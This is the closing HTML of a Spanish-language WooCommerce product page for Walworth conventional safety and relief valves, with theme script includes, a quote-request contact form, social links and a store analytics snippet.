<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.1.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.1.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.1.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.1.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.1.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.1.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.1.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.1.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.1.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.1.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.1.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.1.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.1.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.1.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.1.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.1.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.1.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.1.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.1.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.1.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.1.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.1.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.1.4" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.1.4" id="wd-mobile-navigation-js"></script>
						<input type="hidden" class="mystickyelement-country-list-hidden" value="" />
						<div class="mystickyelements-fixed mystickyelements-fixed-widget-0 mystickyelements-position-screen-center mystickyelements-position-mobile-left mystickyelements-on-click mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-position-right mystickyelements-templates-default mystickyelements-entry-effect-slide-in"  data-custom-position="" data-custom-position-mobile="" data-mystickyelement-widget="0" data-widget-time-delay="0" id="mystickyelement-widget-0" data-istimedelay="0" >
							<div class="mystickyelement-lists-wrap">
								<ul class="mystickyelements-lists mysticky"data-mystickyelement-widget="0">
																			<li class="mystickyelements-minimize " data-mystickyelement-widget="0">
											<span class="mystickyelements-minimize minimize-position-right minimize-position-mobile-left" style="background: #000000" >
											&rarr;											</span>
										</li>
									
																			<li id="mystickyelements-contact-form" class="mystickyelements-contact-form  element-desktop-on element-mobile-on"  data-tab-opt="click" data-isphone-formate="0">
																						<span class="mystickyelements-social-icon " data-tab-setting = 'click' data-mobile-behavior="disable" data-click = "0" data-flyout="disable" style="background-color: #e06060; color: #FFFFFF;" data-mystickyelement-widget="0"><i class="far fa-envelope"></i>Cotizar</span>
																						
											
											<div class="element-contact-form" style="background-color: #ffffff">
																								<h3 style="color: #db5e5e;background-color:#ffffff">
													Solicite una Cotización													<a href="javascript:void(0);" class="element-contact-close" data-mystickyelement-widget="0"><i class="fas fa-times"></i></a>
												</h3>
																								<form id="stickyelements-form" class="stickyelements-form" action="" method="post" autocomplete="off" enctype="multipart/form-data" data-mystickyelement-widget="0" data-close-after="1">
													<input type="hidden" name="action" value="mystickyelements_contact_form" />
													<input type="hidden" name="security" value="5df7fd1369" />
																											<input
															class=""
															type="text" id="contact-form-name" name="contact-form-name" value=""
															placeholder="Name"   autocomplete="off"/>
																											<input
															class=" required contact-phone-default-field"
															type="tel" id="contact-form-phone" name="contact-form-phone" value=""
															placeholder="Phone*"  required  autocomplete="off"/>

															<input type="hidden" id="phone_formate_0" value="0">	
																											<input
															class="email  required"
															type="email" id="contact-form-email" name="contact-form-email" value=""
															placeholder="Email*"  required  autocomplete="off"/>
																											<textarea
															class=""
															id="contact-form-message" name="contact-form-message"
															placeholder="Message" ></textarea>
																										
													<p class="mse-form-success-message" id="mse-form-error" style="display:none;"></p>
													<input id="stickyelements-submit-form" type="submit" name="contact-form-submit"
														   value="Solicitar Cotización"
														   style="background-color: #d85d5d;color:#FFFFFF;"/>
																										<input type="hidden" name="nonce" value="696c68532c1001768712275696c68532c102">
													<input type="hidden" name="widget_name" value="">
													<input type="hidden" name="widget_number" value="">
													<input type="hidden" name="form_id"
														   value="19d2727a0b">
													<input type="hidden" id="stickyelements-page-link" name="stickyelements-page-link" value="https://equipamentosindustriales.com/producto/valvulas-de-seguridad-y-alivio-tipo-convencional-1s" />
												</form>
											</div>
										</li>
																				<li id="mystickyelements-social-facebook"
												class="mystickyelements-social-icon-li mystickyelements-social-facebook  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-facebook social-custom" data-tab-setting = 'click' data-tab-setting = 'click'  data-mobile-behavior="disable" data-click = "0" data-flyout="disable"
													    style="background: #4267B2" >
																											<a href="https://www.facebook.com/equipamentosindustriales.sas"   target="_blank" rel="noopener"  data-url="https://www.facebook.com/equipamentosindustriales.sas" data-tab-setting = 'click' data-mobile-behavior="disable" data-flyout="disable">
																													<i class="fab fa-facebook-f" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #4267B2;" data-flyout="disable">
																										<a href="https://www.facebook.com/equipamentosindustriales.sas"  target="_blank" rel="noopener"   data-flyout="disable">
													Facebook																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-insagram"
												class="mystickyelements-social-icon-li mystickyelements-social-insagram  element-desktop-on element-mobile-on">
																								<span class="mystickyelements-social-icon social-insagram social-custom" data-tab-setting = 'click' data-tab-setting = 'click'  data-mobile-behavior="disable" data-click = "0" data-flyout="disable"
													  >
																											<a href="https://www.instagram.com/equipamentosindustriales.sas/"   target="_blank" rel="noopener"  data-url="https://www.instagram.com/equipamentosindustriales.sas/" data-tab-setting = 'click' data-mobile-behavior="disable" data-flyout="disable">
																													<i class="fab fa-instagram" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "" data-flyout="disable">
																										<a href="https://www.instagram.com/equipamentosindustriales.sas/"  target="_blank" rel="noopener"   data-flyout="disable">
													Instagram																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-linkedin"
												class="mystickyelements-social-icon-li mystickyelements-social-linkedin  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-linkedin social-custom" data-tab-setting = 'click' data-tab-setting = 'click'  data-mobile-behavior="disable" data-click = "0" data-flyout="disable"
													    style="background: #0077b5" >
																											<a href="https://www.linkedin.com/company/equipamentos-industriales-ltda/mycompany/?viewAsMember=true"   target="_blank" rel="noopener"  data-url="https://www.linkedin.com/company/equipamentos-industriales-ltda/mycompany/?viewAsMember=true" data-tab-setting = 'click' data-mobile-behavior="disable" data-flyout="disable">
																													<i class="fab fa-linkedin-in" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #0077b5;" data-flyout="disable">
																										<a href="https://www.linkedin.com/company/equipamentos-industriales-ltda/mycompany/?viewAsMember=true"  target="_blank" rel="noopener"   data-flyout="disable">
													Linkedin																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-youtube"
												class="mystickyelements-social-icon-li mystickyelements-social-youtube  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-youtube social-custom" data-tab-setting = 'click' data-tab-setting = 'click'  data-mobile-behavior="disable" data-click = "0" data-flyout="disable"
													    style="background: #F54E4E" >
																											<a href="https://www.youtube.com/channel/UCrgfsKxwYHZvvBwADmJWm8g%20"   target="_blank" rel="noopener"  data-url="https://www.youtube.com/channel/UCrgfsKxwYHZvvBwADmJWm8g%20" data-tab-setting = 'click' data-mobile-behavior="disable" data-flyout="disable">
																													<i class="fab fa-youtube" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #F54E4E;" data-flyout="disable">
																										<a href="https://www.youtube.com/channel/UCrgfsKxwYHZvvBwADmJWm8g%20"  target="_blank" rel="noopener"   data-flyout="disable">
													YouTube																											</a>
																								</span>
											
											</li>

																		</ul>
							</div>
						</div>
													<style>								
								form#stickyelements-form input::-moz-placeholder{
									color: #4F4F4F;
								} 
								form#stickyelements-form input::-ms-input-placeholder{
									color: #4F4F4F								} 
								form#stickyelements-form input::-webkit-input-placeholder{
									color: #4F4F4F								}
								form#stickyelements-form input::placeholder{
									color: #4F4F4F								}
								form#stickyelements-form textarea::placeholder {
									color: #4F4F4F								}
								form#stickyelements-form textarea::-moz-placeholder {
									color: #4F4F4F								}
															</style>
								<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://equipamentosindustriales.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://equipamentosindustriales.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":217639104,"store_id":"8f106014-24ea-43b8-98b1-67ad9e4a9e2f","ui":null,"url":"https://equipamentosindustriales.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"COP","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":7515,"pn":"V\u00e1lvulas de Seguridad y Alivio Tipo Convencional 1S","pc":"V\u00e1lvulas Walworth","pp":"","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Productos","V\u00e1lvulas Walworth","V\u00e1lvulas de Seguridad y Alivio Tipo Convencional 1S"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>
